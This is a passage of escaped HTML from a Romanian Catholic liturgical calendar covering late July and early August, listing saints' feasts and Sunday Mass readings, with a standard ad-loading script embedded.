profet; Aurel, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 16-a de peste an\u003Cbr \/\u003E\nSs. Laurenţiu din Brindisi, pr. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,1-10a; Ps 14; Col 1,24-28; Lc 10,38-42\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MARIA MAGDALENA\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BRIGITTA, călug., patroană a Europei; Ezechiel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sharbel Makhluf, pr. *; Cristina, f. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. IACOB, ap.; Valentina, fc. m.; Cristofor, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioachim şi Ana **; Bartolomea Capitano, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pantelimon, medic m.; Natalia şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 17-a de peste an\u003Cbr \/\u003E\nSf. Victor I, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,20-32; Ps 137; Col 2,12-14; Lc 11,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marta **; Lazăr şi Maria, fraţi\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Crisologul, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ignaţiu de Loyola, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAUGUST – GUSTAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons M. de Liguori, ep. înv. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Eusebiu de Vercelli, ep. *; Petru Iulian Eymard, pr. * (Porţiuncula)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E4\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 18-a de peste an\u003Cbr \/\u003E\nSf. Ioan M. Vianney, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EQoh 1,2;2,21-23; Ps 94; Col 3,1-5.9-11; Lc 12,13-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicii „Sf. Maria cea Mare” *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† SCHIMBAREA LA FAŢĂ A DOMNULUI; Fer. Octavian, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; 